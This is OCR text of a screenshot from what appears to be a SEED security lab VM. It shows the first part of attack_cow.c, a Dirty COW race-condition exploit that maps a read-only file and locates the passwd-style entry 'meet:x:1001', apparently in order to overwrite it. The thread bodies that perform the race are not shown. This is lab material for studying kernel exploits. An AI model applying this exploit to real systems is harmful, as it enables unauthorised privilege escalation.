 Lab.5 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
*attack_cow.c (/home/seed/Desktop) - gedit 11:36 PM Seed
File Edit View Search Tools Documents Help
Open Save Undo
*attack_cow.c
#include <sys/mman.h>
#include <fcntl.h>
#include <pthread.h>
#include <sys/stat.h>
#include <string.h>
void *map;
void *writeThread(void *arg);
void *madviseThread(void *arg);
int main(int argc, char *argv[])
{
pthread_t pth1,pth2;
struct stat st;
int file_size;
// Open the target file in the read-only mode.
int f=open("/zzz", O_RDONLY);
// Map the file to COW memory using MAP_PRIVATE.
fstat(f, &st);
file_size = st.st_size;
map=mmap(NULL, file_size, PROT_READ, MAP_PRIVATE, f, 0);
// Find the position of the target area
char *position = strstr(map, "meet:x:1001");
C Tab Width: 8 Ln 40, Col 29 INS
Right Ctrl
Type here to search
5°C Partly cloudy
2:36 AM
11/25/2021